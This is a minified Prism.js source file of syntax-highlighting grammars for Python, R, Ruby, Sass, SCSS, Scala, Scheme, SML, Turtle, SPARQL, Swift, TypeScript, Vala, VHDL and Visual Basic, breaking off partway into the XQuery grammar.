Prism.languages.python = { comment: { pattern: /(^|[^\\])#.*/, lookbehind: !0 }, "string-interpolation": { pattern: /(?:f|rf|fr)(?:("""|''')[\s\S]*?\1|("|')(?:\\.|(?!\2)[^\\\r\n])*\2)/i, greedy: !0, inside: { interpolation: { pattern: /((?:^|[^{])(?:{{)*){(?!{)(?:[^{}]|{(?!{)(?:[^{}]|{(?!{)(?:[^{}])+})+})+}/, lookbehind: !0, inside: { "format-spec": { pattern: /(:)[^:(){}]+(?=}$)/, lookbehind: !0 }, "conversion-option": { pattern: /![sra](?=[:}]$)/, alias: "punctuation" }, rest: null } }, string: /[\s\S]+/ } }, "triple-quoted-string": { pattern: /(?:[rub]|rb|br)?("""|''')[\s\S]*?\1/i, greedy: !0, alias: "string" }, string: { pattern: /(?:[rub]|rb|br)?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/i, greedy: !0 }, function: { pattern: /((?:^|\s)def[ \t]+)[a-zA-Z_]\w*(?=\s*\()/g, lookbehind: !0 }, "class-name": { pattern: /(\bclass\s+)\w+/i, lookbehind: !0 }, decorator: { pattern: /(^\s*)@\w+(?:\.\w+)*/im, lookbehind: !0, alias: ["annotation", "punctuation"], inside: { punctuation: /\./ } }, keyword: /\b(?:and|as|assert|async|await|break|class|continue|def|del|elif|else|except|exec|finally|for|from|global|if|import|in|is|lambda|nonlocal|not|or|pass|print|raise|return|try|while|with|yield)\b/, builtin: /\b(?:__import__|abs|all|any|apply|ascii|basestring|bin|bool|buffer|bytearray|bytes|callable|chr|classmethod|cmp|coerce|compile|complex|delattr|dict|dir|divmod|enumerate|eval|execfile|file|filter|float|format|frozenset|getattr|globals|hasattr|hash|help|hex|id|input|int|intern|isinstance|issubclass|iter|len|list|locals|long|map|max|memoryview|min|next|object|oct|open|ord|pow|property|range|raw_input|reduce|reload|repr|reversed|round|set|setattr|slice|sorted|staticmethod|str|sum|super|tuple|type|unichr|unicode|vars|xrange|zip)\b/, boolean: /\b(?:True|False|None)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[bo])?(?:(?:\d|0x[\da-f])[\da-f]*\.?\d*|\.\d+)(?:e[+-]?\d+)?j?\b/i, operator: /[-+%=]=?|!=|\*\*?=?|\/\/?=?|<[<=>]?|>[=>]?|[&|^~]/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.python["string-interpolation"].inside.interpolation.inside.rest = Prism.languages.python, Prism.languages.py = Prism.languages.python;
Prism.languages.r = { comment: /#.*/, string: { pattern: /(['"])(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "percent-operator": { pattern: /%[^%\s]*%/, alias: "operator" }, boolean: /\b(?:TRUE|FALSE)\b/, ellipsis: /\.\.(?:\.|\d+)/, number: [/\b(?:NaN|Inf)\b/, /(?:\b0x[\dA-Fa-f]+(?:\.\d*)?|\b\d+\.?\d*|\B\.\d+)(?:[EePp][+-]?\d+)?[iL]?/], keyword: /\b(?:if|else|repeat|while|function|for|in|next|break|NULL|NA|NA_integer_|NA_real_|NA_complex_|NA_character_)\b/, operator: /->?>?|<(?:=|<?-)?|[>=!]=?|::?|&&?|\|\|?|[+*\/^$@~]/, punctuation: /[(){}\[\],;]/ };
!function (e) { e.languages.ruby = e.languages.extend("clike", { comment: [/#.*/, { pattern: /^=begin\s[\s\S]*?^=end/m, greedy: !0 }], "class-name": { pattern: /(\b(?:class)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:alias|and|BEGIN|begin|break|case|class|def|define_method|defined|do|each|else|elsif|END|end|ensure|extend|for|if|in|include|module|new|next|nil|not|or|prepend|protected|private|public|raise|redo|require|rescue|retry|return|self|super|then|throw|undef|unless|until|when|while|yield)\b/ }); var n = { pattern: /#\{[^}]+\}/, inside: { delimiter: { pattern: /^#\{|\}$/, alias: "tag" }, rest: e.languages.ruby } }; delete e.languages.ruby.function, e.languages.insertBefore("ruby", "keyword", { regex: [{ pattern: RegExp("%r(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1[gim]{0,3}", "\\((?:[^()\\\\]|\\\\[^])*\\)[gim]{0,3}", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}[gim]{0,3}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\][gim]{0,3}", "<(?:[^<>\\\\]|\\\\[^])*>[gim]{0,3}"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /(^|[^/])\/(?!\/)(?:\[[^\r\n\]]+\]|\\.|[^[/\\\r\n])+\/[gim]{0,3}(?=\s*(?:$|[\r\n,.;})]))/, lookbehind: !0, greedy: !0 }], variable: /[@$]+[a-zA-Z_]\w*(?:[?!]|\b)/, symbol: { pattern: /(^|[^:]):[a-zA-Z_]\w*(?:[?!]|\b)/, lookbehind: !0 }, "method-definition": { pattern: /(\bdef\s+)[\w.]+/, lookbehind: !0, inside: { function: /\w+$/, rest: e.languages.ruby } } }), e.languages.insertBefore("ruby", "number", { builtin: /\b(?:Array|Bignum|Binding|Class|Continuation|Dir|Exception|FalseClass|File|Stat|Fixnum|Float|Hash|Integer|IO|MatchData|Method|Module|NilClass|Numeric|Object|Proc|Range|Regexp|String|Struct|TMS|Symbol|ThreadGroup|Thread|Time|TrueClass)\b/, constant: /\b[A-Z]\w*(?:[?!]|\b)/ }), e.languages.ruby.string = [{ pattern: RegExp("%[qQiIwWxs]?(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1", "\\((?:[^()\\\\]|\\\\[^])*\\)", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\]", "<(?:[^<>\\\\]|\\\\[^])*>"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /("|')(?:#\{[^}]+\}|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0, inside: { interpolation: n } }], e.languages.rb = e.languages.ruby }(Prism);
!function (e) { e.languages.sass = e.languages.extend("css", { comment: { pattern: /^([ \t]*)\/[\/*].*(?:(?:\r?\n|\r)\1[ \t]+.+)*/m, lookbehind: !0 } }), e.languages.insertBefore("sass", "atrule", { "atrule-line": { pattern: /^(?:[ \t]*)[@+=].+/m, inside: { atrule: /(?:@[\w-]+|[+=])/m } } }), delete e.languages.sass.atrule; var t = /\$[-\w]+|#\{\$[-\w]+\}/, a = [/[+*\/%]|[=!]=|<=?|>=?|\b(?:and|or|not)\b/, { pattern: /(\s+)-(?=\s)/, lookbehind: !0 }]; e.languages.insertBefore("sass", "property", { "variable-line": { pattern: /^[ \t]*\$.+/m, inside: { punctuation: /:/, variable: t, operator: a } }, "property-line": { pattern: /^[ \t]*(?:[^:\s]+ *:.*|:[^:\s]+.*)/m, inside: { property: [/[^:\s]+(?=\s*:)/, { pattern: /(:)[^:\s]+/, lookbehind: !0 }], punctuation: /:/, variable: t, operator: a, important: e.languages.sass.important } } }), delete e.languages.sass.property, delete e.languages.sass.important, e.languages.insertBefore("sass", "punctuation", { selector: { pattern: /([ \t]*)\S(?:,?[^,\r\n]+)*(?:,(?:\r?\n|\r)\1[ \t]+\S(?:,?[^,\r\n]+)*)*/, lookbehind: !0 } }) }(Prism);
Prism.languages.scss = Prism.languages.extend("css", { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|\/\/.*)/, lookbehind: !0 }, atrule: { pattern: /@[\w-]+(?:\([^()]+\)|[^(])*?(?=\s+[{;])/, inside: { rule: /@[\w-]+/ } }, url: /(?:[-a-z]+-)?url(?=\()/i, selector: { pattern: /(?=\S)[^@;{}()]?(?:[^@;{}()]|#\{\$[-\w]+\})+(?=\s*\{(?:\}|\s|[^}]+[:{][^}]+))/m, inside: { parent: { pattern: /&/, alias: "important" }, placeholder: /%[-\w]+/, variable: /\$[-\w]+|#\{\$[-\w]+\}/ } }, property: { pattern: /(?:[\w-]|\$[-\w]+|#\{\$[-\w]+\})+(?=\s*:)/, inside: { variable: /\$[-\w]+|#\{\$[-\w]+\}/ } } }), Prism.languages.insertBefore("scss", "atrule", { keyword: [/@(?:if|else(?: if)?|for|each|while|import|extend|debug|warn|mixin|include|function|return|content)/i, { pattern: /( +)(?:from|through)(?= )/, lookbehind: !0 }] }), Prism.languages.insertBefore("scss", "important", { variable: /\$[-\w]+|#\{\$[-\w]+\}/ }), Prism.languages.insertBefore("scss", "function", { placeholder: { pattern: /%[-\w]+/, alias: "selector" }, statement: { pattern: /\B!(?:default|optional)\b/i, alias: "keyword" }, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" }, operator: { pattern: /(\s)(?:[-+*\/%]|[=!]=|<=?|>=?|and|or|not)(?=\s)/, lookbehind: !0 } }), Prism.languages.scss.atrule.inside.rest = Prism.languages.scss;
Prism.languages.scala = Prism.languages.extend("java", { keyword: /<-|=>|\b(?:abstract|case|catch|class|def|do|else|extends|final|finally|for|forSome|if|implicit|import|lazy|match|new|null|object|override|package|private|protected|return|sealed|self|super|this|throw|trait|try|type|val|var|while|with|yield)\b/, "triple-quoted-string": { pattern: /"""[\s\S]*?"""/, greedy: !0, alias: "string" }, string: { pattern: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:String|Int|Long|Short|Byte|Boolean|Double|Float|Char|Any|AnyRef|AnyVal|Unit|Nothing)\b/, number: /\b0x[\da-f]*\.?[\da-f]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e\d+)?[dfl]?/i, symbol: /'[^\d\s\\]\w*/ }), delete Prism.languages.scala["class-name"], delete Prism.languages.scala.function;
Prism.languages.scheme = { comment: /;.*|#;\s*\((?:[^()]|\([^()]*\))*\)|#\|(?:[^#|]|#(?!\|)|\|(?!#)|#\|(?:[^#|]|#(?!\|)|\|(?!#))*\|#)*\|#/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0 }, symbol: { pattern: /'[^()#'\s]+/, greedy: !0 }, character: { pattern: /#\\(?:[ux][a-fA-F\d]+\b|[-a-zA-Z]+\b|\S)/, greedy: !0, alias: "string" }, "lambda-parameter": [{ pattern: /(\(lambda\s+)(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)/, lookbehind: !0 }, { pattern: /(\(lambda\s+\()[^()']+/, lookbehind: !0 }], keyword: { pattern: /(\()(?:begin|case(?:-lambda)?|cond(?:-expand)?|define(?:-library|-macro|-record-type|-syntax|-values)?|defmacro|delay(?:-force)?|do|else|export|except|guard|if|import|include(?:-ci|-library-declarations)?|lambda|let(?:rec)?(?:-syntax|-values|\*)?|let\*-values|only|parameterize|prefix|(?:quasi-?)?quote|rename|set!|syntax-(?:case|rules)|unless|unquote(?:-splicing)?|when)(?=[()\s]|$)/, lookbehind: !0 }, builtin: { pattern: /(\()(?:abs|and|append|apply|assoc|ass[qv]|binary-port\?|boolean=?\?|bytevector(?:-append|-copy|-copy!|-length|-u8-ref|-u8-set!|\?)?|caar|cadr|call-with-(?:current-continuation|port|values)|call\/cc|car|cdar|cddr|cdr|ceiling|char(?:->integer|-ready\?|\?|<\?|<=\?|=\?|>\?|>=\?)|close-(?:input-port|output-port|port)|complex\?|cons|current-(?:error|input|output)-port|denominator|dynamic-wind|eof-object\??|eq\?|equal\?|eqv\?|error|error-object(?:-irritants|-message|\?)|eval|even\?|exact(?:-integer-sqrt|-integer\?|\?)?|expt|features|file-error\?|floor(?:-quotient|-remainder|\/)?|flush-output-port|for-each|gcd|get-output-(?:bytevector|string)|inexact\??|input-port(?:-open\?|\?)|integer(?:->char|\?)|lcm|length|list(?:->string|->vector|-copy|-ref|-set!|-tail|\?)?|make-(?:bytevector|list|parameter|string|vector)|map|max|member|memq|memv|min|modulo|negative\?|newline|not|null\?|number(?:->string|\?)|numerator|odd\?|open-(?:input|output)-(?:bytevector|string)|or|output-port(?:-open\?|\?)|pair\?|peek-char|peek-u8|port\?|positive\?|procedure\?|quotient|raise|raise-continuable|rational\?|rationalize|read-(?:bytevector|bytevector!|char|error\?|line|string|u8)|real\?|remainder|reverse|round|set-c[ad]r!|square|string(?:->list|->number|->symbol|->utf8|->vector|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?|<\?|<=\?|=\?|>\?|>=\?)?|substring|symbol(?:->string|\?|=\?)|syntax-error|textual-port\?|truncate(?:-quotient|-remainder|\/)?|u8-ready\?|utf8->string|values|vector(?:->list|->string|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?)?|with-exception-handler|write-(?:bytevector|char|string|u8)|zero\?)(?=[()\s]|$)/, lookbehind: !0 }, operator: { pattern: /(\()(?:[-+*%/]|[<>]=?|=>?)(?=[()\s]|$)/, lookbehind: !0 }, number: { pattern: /(^|[\s()])(?:(?:#d(?:#[ei])?|#[ei](?:#d)?)?[+-]?(?:(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)(?:[+-](?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)?|(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)|(?:#[box](?:#[ei])?|#[ei](?:#[box])?)[+-]?(?:[\da-fA-F]+(?:\/[\da-fA-F]+)?(?:[+-][\da-fA-F]+(?:\/[\da-fA-F]+)?i)?|[\da-fA-F]+(?:\/[\da-fA-F]+)?i))(?=[()\s]|$)/, lookbehind: !0 }, boolean: { pattern: /(^|[\s()])#(?:[ft]|false|true)(?=[()\s]|$)/, lookbehind: !0 }, function: { pattern: /(\()(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)(?=[()\s]|$)/, lookbehind: !0 }, identifier: { pattern: /(^|[\s()])\|(?:[^\\|]|\\.)*\|(?=[()\s]|$)/, lookbehind: !0, greedy: !0 }, punctuation: /[()']/ };
!function (e) { var n = /\b(?:abstype|and|andalso|as|case|datatype|do|else|end|eqtype|exception|fn|fun|functor|handle|if|in|include|infix|infixr|let|local|nonfix|of|op|open|orelse|raise|rec|sharing|sig|signature|struct|structure|then|type|val|where|while|with|withtype)\b/i; e.languages.sml = { comment: /\(\*(?:[^*(]|\*(?!\))|\((?!\*)|\(\*(?:[^*(]|\*(?!\))|\((?!\*))*\*\))*\*\)/, string: { pattern: /#?"(?:[^"\\]|\\.)*"/, greedy: !0 }, "class-name": [{ pattern: RegExp("((?:^|[^:]):\\s*)<TERMINAL>(?:\\s*(?:(?:\\*|->)\\s*<TERMINAL>|,\\s*<TERMINAL>(?:(?=<NOT-LAST>)|(?!<NOT-LAST>)\\s+<LONG-ID>)))*".replace(/<NOT-LAST>/g, function () { return "\\s*(?:[*,]|->)" }).replace(/<TERMINAL>/g, function () { return "(?:'[\\w']*|<LONG-ID>|\\((?:[^()]|\\([^()]*\\))*\\)|\\{(?:[^{}]|\\{[^{}]*\\})*\\})(?:\\s+<LONG-ID>)*" }).replace(/<LONG-ID>/g, function () { return "(?!<KEYWORD>)[a-z\\d_][\\w'.]*" }).replace(/<KEYWORD>/g, function () { return n.source }), "i"), lookbehind: !0, greedy: !0, inside: null }, { pattern: /((?:^|[^\w'])(?:datatype|exception|functor|signature|structure|type)\s+)[a-z_][\w'.]*/i, lookbehind: !0 }], function: { pattern: /((?:^|[^\w'])fun\s+)[a-z_][\w'.]*/i, lookbehind: !0 }, keyword: n, variable: { pattern: /(^|[^\w'])'[\w']*/, lookbehind: !0 }, number: /~?\b(?:\d+(?:\.\d+)?(?:e~?\d+)?|0x[\da-f]+)\b/i, word: { pattern: /\b0w(?:\d+|x[\da-f]+)\b/i, alias: "constant" }, boolean: /\b(?:false|true)\b/i, operator: /\.\.\.|:[>=:]|=>?|->|[<>]=?|[!+\-*/^#|@~]/, punctuation: /[(){}\[\].:,;]/ }, e.languages.sml["class-name"][0].inside = e.languages.sml, e.languages.smlnj = e.languages.sml }(Prism);
Prism.languages.turtle = { comment: { pattern: /#.*/, greedy: !0 }, "multiline-string": { pattern: /"""(?:(?:""?)?(?:[^"\\]|\\.))*"""|'''(?:(?:''?)?(?:[^'\\]|\\.))*'''/, greedy: !0, alias: "string", inside: { comment: /#.*/ } }, string: { pattern: /"(?:[^\\"\r\n]|\\.)*"|'(?:[^\\'\r\n]|\\.)*'/, greedy: !0 }, url: { pattern: /<(?:[^\x00-\x20<>"{}|^`\\]|\\(?:u[\da-fA-F]{4}|U[\da-fA-F]{8}))*>/, greedy: !0, inside: { punctuation: /[<>]/ } }, function: { pattern: /(?:(?![-.\d\xB7])[-.\w\xB7\xC0-\uFFFD]+)?:(?:(?![-.])(?:[-.:\w\xC0-\uFFFD]|%[\da-f]{2}|\\.)+)?/i, inside: { "local-name": { pattern: /([^:]*:)[\s\S]+/, lookbehind: !0 }, prefix: { pattern: /[\s\S]+/, inside: { punctuation: /:/ } } } }, number: /[+-]?\b\d+\.?\d*(?:e[+-]?\d+)?/i, punctuation: /[{}.,;()[\]]|\^\^/, boolean: /\b(?:true|false)\b/, keyword: [/(?:\ba|@prefix|@base)\b|=/, /\b(?:graph|base|prefix)\b/i], tag: { pattern: /@[a-z]+(?:-[a-z\d]+)*/i, inside: { punctuation: /@/ } } }, Prism.languages.trig = Prism.languages.turtle;
Prism.languages.sparql = Prism.languages.extend("turtle", { variable: { pattern: /[?$]\w+/, greedy: !0 }, boolean: /\b(?:true|false)\b/i }), Prism.languages.insertBefore("sparql", "punctuation", { keyword: [/\b(?:A|ADD|ALL|AS|ASC|ASK|BNODE|BY|CLEAR|CONSTRUCT|COPY|CREATE|DATA|DEFAULT|DELETE|DESC|DESCRIBE|DISTINCT|DROP|EXISTS|FILTER|FROM|GROUP|HAVING|INSERT|INTO|LIMIT|LOAD|MINUS|MOVE|NAMED|NOT|NOW|OFFSET|OPTIONAL|ORDER|RAND|REDUCED|SELECT|SEPARATOR|SERVICE|SILENT|STRUUID|UNION|USING|UUID|VALUES|WHERE)\b/i, /\b(?:ABS|AVG|BIND|BOUND|CEIL|COALESCE|CONCAT|CONTAINS|COUNT|DATATYPE|DAY|ENCODE_FOR_URI|FLOOR|GROUP_CONCAT|HOURS|IF|IRI|isBLANK|isIRI|isLITERAL|isNUMERIC|isURI|LANG|LANGMATCHES|LCASE|MAX|MD5|MIN|MINUTES|MONTH|ROUND|REGEX|REPLACE|sameTerm|SAMPLE|SECONDS|SHA1|SHA256|SHA384|SHA512|STR|STRAFTER|STRBEFORE|STRDT|STRENDS|STRLANG|STRLEN|STRSTARTS|SUBSTR|SUM|TIMEZONE|TZ|UCASE|URI|YEAR)\b(?=\s*\()/i, /\b(?:GRAPH|BASE|PREFIX)\b/i] }), Prism.languages.rq = Prism.languages.sparql;
Prism.languages.swift = Prism.languages.extend("clike", { string: { pattern: /("|')(?:\\(?:\((?:[^()]|\([^)]+\))+\)|\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0, inside: { interpolation: { pattern: /\\\((?:[^()]|\([^)]+\))+\)/, inside: { delimiter: { pattern: /^\\\(|\)$/, alias: "variable" } } } } }, keyword: /\b(?:as|associativity|break|case|catch|class|continue|convenience|default|defer|deinit|didSet|do|dynamic(?:Type)?|else|enum|extension|fallthrough|final|for|func|get|guard|if|import|in|infix|init|inout|internal|is|lazy|left|let|mutating|new|none|nonmutating|operator|optional|override|postfix|precedence|prefix|private|protocol|public|repeat|required|rethrows|return|right|safe|self|Self|set|static|struct|subscript|super|switch|throws?|try|Type|typealias|unowned|unsafe|var|weak|where|while|willSet|__(?:COLUMN__|FILE__|FUNCTION__|LINE__))\b/, number: /\b(?:[\d_]+(?:\.[\de_]+)?|0x[a-f0-9_]+(?:\.[a-f0-9p_]+)?|0b[01_]+|0o[0-7_]+)\b/i, constant: /\b(?:nil|[A-Z_]{2,}|k[A-Z][A-Za-z_]+)\b/, atrule: /@\b(?:IB(?:Outlet|Designable|Action|Inspectable)|class_protocol|exported|noreturn|NS(?:Copying|Managed)|objc|UIApplicationMain|auto_closure)\b/, builtin: /\b(?:[A-Z]\S+|abs|advance|alignof(?:Value)?|assert|contains|count(?:Elements)?|debugPrint(?:ln)?|distance|drop(?:First|Last)|dump|enumerate|equal|filter|find|first|getVaList|indices|isEmpty|join|last|lexicographicalCompare|map|max(?:Element)?|min(?:Element)?|numericCast|overlaps|partition|print(?:ln)?|reduce|reflect|reverse|sizeof(?:Value)?|sort(?:ed)?|split|startsWith|stride(?:of(?:Value)?)?|suffix|swap|toDebugString|toString|transcode|underestimateCount|unsafeBitCast|with(?:ExtendedLifetime|Unsafe(?:MutablePointers?|Pointers?)|VaList))\b/ }), Prism.languages.swift.string.inside.interpolation.inside.rest = Prism.languages.swift;
!function (e) { e.languages.typescript = e.languages.extend("javascript", { "class-name": { pattern: /(\b(?:class|extends|implements|instanceof|interface|new|type)\s+)(?!keyof\b)[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?:\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>)?/, lookbehind: !0, greedy: !0, inside: null }, keyword: /\b(?:abstract|as|asserts|async|await|break|case|catch|class|const|constructor|continue|debugger|declare|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|is|keyof|let|module|namespace|new|null|of|package|private|protected|public|readonly|return|require|set|static|super|switch|this|throw|try|type|typeof|undefined|var|void|while|with|yield)\b/, builtin: /\b(?:string|Function|any|number|boolean|Array|symbol|console|Promise|unknown|never)\b/ }), delete e.languages.typescript.parameter; var n = e.languages.extend("typescript", {}); delete n["class-name"], e.languages.typescript["class-name"].inside = n, e.languages.insertBefore("typescript", "function", { "generic-function": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>(?=\s*\()/, greedy: !0, inside: { function: /^#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*/, generic: { pattern: /<[\s\S]+/, alias: "class-name", inside: n } } } }), e.languages.ts = e.languages.typescript }(Prism);
Prism.languages.vala = Prism.languages.extend("clike", { "class-name": [{ pattern: /\b[A-Z]\w*(?:\.\w+)*\b(?=(?:\?\s+|\*?\s+\*?)\w+)/, inside: { punctuation: /\./ } }, { pattern: /(\[)[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }, { pattern: /(\b(?:class|interface)\s+[A-Z]\w*(?:\.\w+)*\s*:\s*)[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }, { pattern: /((?:\b(?:class|interface|new|struct|enum)\s+)|(?:catch\s+\())[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }], constant: /\b[A-Z0-9_]+\b/, function: /\w+(?=\s*\()/, keyword: /\b(?:bool|char|double|float|null|size_t|ssize_t|string|unichar|void|int|int8|int16|int32|int64|long|short|uchar|uint|uint8|uint16|uint32|uint64|ulong|ushort|class|delegate|enum|errordomain|interface|namespace|struct|break|continue|do|for|foreach|return|while|else|if|switch|assert|case|default|abstract|const|dynamic|ensures|extern|inline|internal|override|private|protected|public|requires|signal|static|virtual|volatile|weak|async|owned|unowned|try|catch|finally|throw|as|base|construct|delete|get|in|is|lock|new|out|params|ref|sizeof|set|this|throws|typeof|using|value|var|yield)\b/i, number: /(?:\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)(?:f|u?l?)?/i, operator: /\+\+|--|&&|\|\||<<=?|>>=?|=>|->|~|[+\-*\/%&^|=!<>]=?|\?\??|\.\.\./, punctuation: /[{}[\];(),.:]/ }), Prism.languages.insertBefore("vala", "string", { "raw-string": { pattern: /"""[\s\S]*?"""/, greedy: !0, alias: "string" }, "template-string": { pattern: /@"[\s\S]*?"/, greedy: !0, inside: { interpolation: { pattern: /\$(?:\([^)]*\)|[a-zA-Z]\w*)/, inside: { delimiter: { pattern: /^\$\(?|\)$/, alias: "punctuation" }, rest: Prism.languages.vala } }, string: /[\s\S]+/ } } }), Prism.languages.insertBefore("vala", "keyword", { regex: { pattern: /\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[imsx]{0,4}(?=\s*(?:$|[\r\n,.;})\]]))/, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } } });
Prism.languages.vhdl = { comment: /--.+/, "vhdl-vectors": { pattern: /\b[oxb]"[\da-f_]+"|"[01uxzwlh-]+"/i, alias: "number" }, "quoted-function": { pattern: /"\S+?"(?=\()/, alias: "function" }, string: /"(?:[^\\"\r\n]|\\(?:\r\n|[\s\S]))*"/, constant: /\b(?:use|library)\b/i, keyword: /\b(?:'active|'ascending|'base|'delayed|'driving|'driving_value|'event|'high|'image|'instance_name|'last_active|'last_event|'last_value|'left|'leftof|'length|'low|'path_name|'pos|'pred|'quiet|'range|'reverse_range|'right|'rightof|'simple_name|'stable|'succ|'transaction|'val|'value|access|after|alias|all|architecture|array|assert|attribute|begin|block|body|buffer|bus|case|component|configuration|constant|disconnect|downto|else|elsif|end|entity|exit|file|for|function|generate|generic|group|guarded|if|impure|in|inertial|inout|is|label|library|linkage|literal|loop|map|new|next|null|of|on|open|others|out|package|port|postponed|procedure|process|pure|range|record|register|reject|report|return|select|severity|shared|signal|subtype|then|to|transport|type|unaffected|units|until|use|variable|wait|when|while|with)\b/i, boolean: /\b(?:true|false)\b/i, function: /\w+(?=\()/, number: /'[01uxzwlh-]'|\b(?:\d+#[\da-f_.]+#|\d[\d_.]*)(?:e[-+]?\d+)?/i, operator: /[<>]=?|:=|[-+*/&=]|\b(?:abs|not|mod|rem|sll|srl|sla|sra|rol|ror|and|or|nand|xnor|xor|nor)\b/i, punctuation: /[{}[\];(),.:]/ };
Prism.languages["visual-basic"] = { comment: { pattern: /(?:['‘’]|REM\b)(?:[^\r\n_]|_(?:\r\n?|\n)?)*/i, inside: { keyword: /^REM/i } }, directive: { pattern: /#(?:Const|Else|ElseIf|End|ExternalChecksum|ExternalSource|If|Region)(?:[^\S\r\n]_[^\S\r\n]*(?:\r\n?|\n)|.)+/i, alias: "comment", greedy: !0 }, string: { pattern: /\$?["“”](?:["“”]{2}|[^"“”])*["“”]C?/i, greedy: !0 }, date: { pattern: /#[^\S\r\n]*(?:\d+([/-])\d+\1\d+(?:[^\S\r\n]+(?:\d+[^\S\r\n]*(?:AM|PM)|\d+:\d+(?::\d+)?(?:[^\S\r\n]*(?:AM|PM))?))?|\d+[^\S\r\n]*(?:AM|PM)|\d+:\d+(?::\d+)?(?:[^\S\r\n]*(?:AM|PM))?)[^\S\r\n]*#/i, alias: "builtin" }, number: /(?:(?:\b\d+(?:\.\d+)?|\.\d+)(?:E[+-]?\d+)?|&[HO][\dA-F]+)(?:U?[ILS]|[FRD])?/i, boolean: /\b(?:True|False|Nothing)\b/i, keyword: /\b(?:AddHandler|AddressOf|Alias|And(?:Also)?|As|Boolean|ByRef|Byte|ByVal|Call|Case|Catch|C(?:Bool|Byte|Char|Date|Dbl|Dec|Int|Lng|Obj|SByte|Short|Sng|Str|Type|UInt|ULng|UShort)|Char|Class|Const|Continue|Currency|Date|Decimal|Declare|Default|Delegate|Dim|DirectCast|Do|Double|Each|Else(?:If)?|End(?:If)?|Enum|Erase|Error|Event|Exit|Finally|For|Friend|Function|Get(?:Type|XMLNamespace)?|Global|GoSub|GoTo|Handles|If|Implements|Imports|In|Inherits|Integer|Interface|Is|IsNot|Let|Lib|Like|Long|Loop|Me|Mod|Module|Must(?:Inherit|Override)|My(?:Base|Class)|Namespace|Narrowing|New|Next|Not(?:Inheritable|Overridable)?|Object|Of|On|Operator|Option(?:al)?|Or(?:Else)?|Out|Overloads|Overridable|Overrides|ParamArray|Partial|Private|Property|Protected|Public|RaiseEvent|ReadOnly|ReDim|RemoveHandler|Resume|Return|SByte|Select|Set|Shadows|Shared|short|Single|Static|Step|Stop|String|Structure|Sub|SyncLock|Then|Throw|To|Try|TryCast|Type|TypeOf|U(?:Integer|Long|Short)|Using|Variant|Wend|When|While|Widening|With(?:Events)?|WriteOnly|Until|Xor)\b/i, operator: [/[+\-*/\\^<=>&#@$%!]/, { pattern: /([^\S\r\n])_(?=[^\S\r\n]*[\r\n])/, lookbehind: !0 }], punctuation: /[{}().,:?]/ }, Prism.languages.vb = Prism.languages["visual-basic"], Prism.languages.vba = Prism.languages["visual-basic"];
!function (r) { r.languages.xquery = r.languages.extend("markup", { "xquery-comment": { pattern: /\(:[\s\S]*?:\)/, greedy: !0, alias: "comment" }, string: { pattern: /(["'])(?:\1\1|(?!\1)[\s\S])*\1/, greedy: !0 }, extension: { pattern: /\(#.+?#\)/, alias: "symbol" }, variable: /\$[\w-:]+/, axis: { pattern: /(^|[^-])(?:ancestor(?:-or-self)?|attribute|child|descendant(?:-or-self)?|following(?:-sibling)?|parent|preceding(?:-sibling)?|self)(?=::)/, lookbehind: !0, alias: "operator" }, "keyword-operator": { pattern: /(^|[^:-])\b(?:and|castable as|div|eq|except|ge|gt|idiv|instance of|intersect|is|le|lt|mod|ne|or|union)\b(?=$|[^:-])/, lookbehind: !0, alias: "operator" }, keyword: { pattern: /(^|[^:-])\b(?:as|ascending|at|base-uri|boundary-space|case|cast as|collation|construction|copy-namespaces|declare|default|descending|else|empty 